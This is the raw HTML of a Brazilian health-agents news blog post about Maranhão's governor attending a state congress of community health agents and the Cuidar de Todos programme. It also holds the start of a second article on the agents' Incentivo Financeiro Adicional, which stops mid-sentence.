</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div><span style="font-family: helvetica;">MATÉRIA ANTERIOR:</span></div><div><b style="font-family: helvetica;">170 cidades: Governador participa de encontro estadual que reuniu 23 mil agentes comunitários de saúde</b><span style="font-family: helvetica;">.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/23mil.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKuX3_ikMoubsKcFcrSAlmGLdrsALLsvNR8x7K4bSgTvCdWvOdGz-_E95YqUm_1UEfWNh9XkTfxUIk5FdltxBgagbwQY8QP9_5FAm0cc39uOEl-H0rmD55WHCNK4WC6tYQhMVZpnPslOxJxyLLLUSFBXeoB-1OW7SCzNhY_OQOHfSmn3eJsB5oH2W16IF8/s16000/M-14AWAA2A.jpg" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp; Cerca de&nbsp;</span><span style="font-family: helvetica; text-align: justify;">23 mil agentes comunitários de saúde do Maranhão participaram do&nbsp;</span><span style="text-align: justify;">VII Congresso Estadual</span><span style="font-family: helvetica; text-align: justify;">.&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;">&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Fotomontagem JASB/Reprodução/Gov. Maranhão<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/1085295449393175389">.</a></span></div></span></div></span></div></span></div></div></div></div></div></div></span></div></span></div></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Governador participa de encontro estadual que reuniu agentes comunitários de saúde de 170 cidades maranhenses.</span></div><div><span style="font-family: helvetica;"><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="color: white; font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></span></span></span></span></span></span></span></span></div><div><div><span style="font-family: helvetica;">&#8220;É um momento histórico para os 23 mil agentes comunitários de saúde do Maranhão, ter um governador aqui conversando conosco, nos escutando. A nossa categoria almeja ser ouvida e o governador Carlos Brandão fez isso hoje&#8221;, comemorou a presidente da Federação Maranhense dos Agentes Comunitários de Saúde (Femacs), Marleidy Bernabe, na quinta-feira (23).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>O encontro aconteceu durante a programação</b>&nbsp;do VII Congresso Estadual da Femacs, realizado entre os dias 22 e 24 de novembro, em São Luís, com a participação de agentes comunitários de saúde e de controle às endemias de 170 cidades maranhenses.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/23mil.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPNKKBl-4GC3UurBgQwP-CvMYf-Lin-FU-PgGhx1_blYvLhI_aUP_LBjFKUL3J682VpuxdLg6EJqAzF8NTFP2x6re9wbQyrRYJTOb7lbRydt4XgZgODtkeUOMXkIm0MHuzB5aqjT9XGU527GgCHuCOED6gKPIdDkeq2XefmdbjGCk5jegtQNEajdu4UJzi/w640-h352/M-14AW5WAA2.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Marleidy Bernabe, diretora da&nbsp;</span><span style="font-family: helvetica; text-align: justify;">presidente da Femacs, destacou a importância da participação do Governador.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;">&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Gov. Maranhão.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Na ocasião, Brandão celebrou a oportunidade de dialogar com a categoria e ouvir as demandas dos profissionais.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8220;<b>Nosso governo está sempre aberto ao diálogo</b>, para garantir melhorias na qualidade do serviço. Não há dúvidas de que, a partir deste encontro, sairão muitos resultados positivos para os trabalhadores e cidadãos&#8221;, ressaltou.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="color: white; font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></div><div><span style="font-family: helvetica;">Segundo a presidente da Femacs, Marleidy Bernabe, esta foi a primeira vez, em mais de 25 anos de história da federação, que um governador participa de um encontro estadual de agentes de saúde e de controle de endemias.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">"Contamos com a presença de todos os nossos delegados municipais. São mais 170 municípios aqui representados e, pela primeira vez na história da nossa instituição, que tem mais de 25 anos, nós temos o governador presente", ressaltou Bernabe.</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Cuidar de Todos: Exemplo para o Brasil</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O governador Carlos Brandão participou do evento acompanhado da presidente da Assembleia Legislativa do Estado do Maranhão (Alema), Iracema Vale, do deputado estadual Roberto Costa - criador e integrante da Frente Parlamentar em Defesa dos Agentes Comunitários de Saúde do Maranhão -, e do secretário de Estado da Saúde (SES), Tiago Fernandes. Um dos temas debatidos com os agentes foi o programa estadual Cuidar de Todos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Instituído pelo governador por meio da Lei nº 12.042</b>, de 18 de setembro de 2023, o Cuidar de Todos é voltado para a premiação de municípios maranhenses que adotem práticas inovadoras em saúde. Um dos pré-requisitos para a premiação é a elaboração de plano de trabalho discriminando a forma de aplicação dos recursos.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="color: white; font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></div><div><span style="font-family: helvetica;">Uma das exigências previstas na lei é que também sejam incluídos no plano de trabalho, recursos para complementação da remuneração dos Agentes Comunitários de Saúde e de Combates às Endemias no Estado do Maranhão, em pelo menos 10% do valor do piso nacional da categoria.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/23mil.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQXaA4bbppAWZgwppvs3BsxwaS4F-aIj6ZmGEP4kZO5LScaV2bQeQyRHnXFHeezOqDM5UOhEDINdD8FKCvjlBxsBQ1I5Qev9LfcbsiI38FySRaRdjopEl4-uoNUqgcaYku1VaLSqbFwCKykfXsuKgupiJGlHB4hs9CVbavHH8iwodB3WnNk2O3Cz3ko3af/w640-h352/M-14AW5WAA2A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Marleidy Bernabe, diretora da&nbsp;</span><span style="font-family: helvetica; text-align: justify;">presidente da Femacs, destacou a importância da participação do Governador.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;">&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Gov. Maranhão.</span></div></div><div><br /></div><div><span style="font-family: helvetica;">A presidente da Confederação Nacional dos Agentes Comunitários de Saúde e os Agentes de Combate às Endemias (Conacs), Ilda Angélica Correia, também participou do VII Congresso Estadual da Femacs em São Luís e classificou o dispositivo legal do Cuidar de Todos, que beneficia diretamente os agentes de saúde e de endemia do Maranhão, como &#8220;exemplo para o Brasil&#8221;.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8220;<b>O Maranhão é referência para o Brasil</b>, principalmente em relação à contrapartida. Primeiro estado que estabeleceu essa contrapartida estadual e está sendo exemplo para outros estados. A lei aqui construída pelo Maranhão está sendo levada a todos os estados&#8221;, afirmou Ilda Angélica.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="color: white; font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></div><div><span style="font-family: helvetica;">Enfermeira de formação, a presidente da Alema, Iracema Vale, destacou a importância do diálogo entre o governador e agentes comunitários de saúde e de controle de endemia de todas as regiões do estado.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8220;<b>Sou enfermeira e fui fundadora</b>&nbsp;do programa de Agentes Comunitários de Saúde do Maranhão. Olhar a presença do nosso governador ao lado de líderes, agentes comunitários de saúde de todo o Maranhão é um motivo de muita satisfação, porque é no diálogo que a gente constrói. Parabéns à categoria!&#8221;, congratulou a deputada.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O secretário de Estado da Saúde, Tiago Fernandes, destacou a importância da atuação dos agentes comunitários para a melhoria nos serviços de saúde pública. &#8220;Precisamos saber quem são as crianças que precisam ser vacinadas, precisamos saber quantos hipertensos têm no nosso bairro, quantos diabéticos têm no nosso bairro, porque a gente precisa construir uma saúde efetiva, e a gente só consegue construir isso de mãos dadas, junto com vocês&#8221;, frisou Tiago Fernandes.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>O programa Cuidar de Todos</b>&nbsp;foi lançado no segundo semestre de 2023 e tem como foco a implantação do maior projeto de fortalecimento da atenção primária no estado. A iniciativa possui três etapas para implantação. A primeira é a de adesão dos municípios ao programa e doação de equipamentos para gestão municipal a serem destinados às unidades e equipes de Saúde da Família. A segunda etapa inclui o monitoramento dos indicadores do programa e apoio técnico aos municípios. A terceira é a premiação do concurso Inova Saúde.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="color: white; font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica;">As informações são do Portal do Governo Estadual do Maranhão.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b style="text-align: left;"><div style="font-weight: 400; text-align: justify;"><b>Publicação</b></div><div style="font-weight: 400; text-align: justify;">JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></b></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Incentivo Financeiro: Jurídico da CONACS defende direito dos Agentes de Saúde.</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b><br /></b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/lFA.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="509" data-original-width="906" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8pH-eRb3SKI7-k0R_1jtLi6ak0Pkg-PGD-FNw4tXZe3JeGivTMGb_a660AenQhf2iLHVFNpUlNBV2f-UIVk5aI8DoGDdxJuDkyP4kkuKftV3125BSKq9OQdgF1T5AV6o2wGMqHHwQGF_JMaVwjIzic92g5-6-6xv5rd1MpDPnRwONuZgvRzvHK3uCv50O/w640-h360/J9-2023.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Assessor jurídico da CONACS defende que os Agentes de Saúde são os legítimos donos dos Incentivo Financeiro Adicional - IFA</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Fotomontagem JASB<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/6760201802057576685">.</a></span><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;11</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;27</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Nunca se falou tanto em pagamento de R$ 2.640,00 extra aos Agentes Comunitários de Saúde e Agentes de Combate às Endemias. Isso ocorre graça aos vasto material disponível no Canal Especial do JASB (veja o link de acesso no final desta matéria).&nbsp;</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div><span style="font-family: helvetica;">No Canal do IFA é possível uma grande quantidade de matérias, dispositivos jurídicos, julgados em favor dos agentes, além de modelo de Projeto de Lei sobre o tema. Nunca foi tão fácil garantir esse pagamento.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>O direito é dos ACS e ACE</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Mesmo que os maus gestores resistam em devolver aos ACS/ACE o que é garantido por Lei, não há como impedir o pagamento por muito tempo. O motivo está na clareza da Lei, portarias e julgados pelos juizados e tribunais.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Gestores não são amparados por Lei</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Para desviar o pagamento do Incentivo Financeiro Adicional (IFA) dos Agentes Comunitários e de Combate às Endemias, seria necessário anular (revogar) a Lei Federal que garante o pagamento aos agentes e permita que as prefeituras usem o recurso Federal para outra finalidade. Contudo, não existe lei que permita tal feito. Sendo assim, a gestão municipal que usar o Incentivo para qualquer outra finalidade, que não seja o pagamento da Gratificação de 